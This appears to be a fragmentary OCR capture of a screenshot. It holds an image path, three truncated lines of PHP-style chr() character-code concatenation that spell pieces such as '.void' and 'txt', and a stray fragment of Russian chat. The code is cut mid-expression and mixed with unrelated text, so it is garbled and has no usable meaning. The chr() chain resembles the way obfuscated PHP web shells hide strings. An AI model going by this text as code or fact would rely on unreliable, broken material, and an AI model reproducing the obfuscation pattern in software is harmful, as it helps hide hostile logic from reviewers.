
r(46).chr(118).chr(111).chr(105).chr(100).c
14).chr(53).chr(55).chr(105).chr(112).chr(9
hr(116).chr(120).chr(116))); //
ова, чтоли)))